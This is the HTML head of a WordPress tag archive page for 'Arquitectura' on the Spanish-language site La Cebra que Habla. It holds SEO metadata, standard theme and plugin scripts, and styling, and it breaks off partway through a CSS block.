

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/arquitectura/
body_size: 17519
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Arquitectura Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/arquitectura/" />
<link rel="next" href="https://lacebraquehabla.com/tag/arquitectura/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arquitectura Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/arquitectura/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arquitectura Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/arquitectura/#webpage","url":"https://lacebraquehabla.com/tag/arquitectura/","name":"Arquitectura Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Arquitectura RSS de la etiqueta" href="https://lacebraquehabla.com/tag/arquitectura/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"5648b90f1d","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"5648b90f1d","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/1515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f97134ed95";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
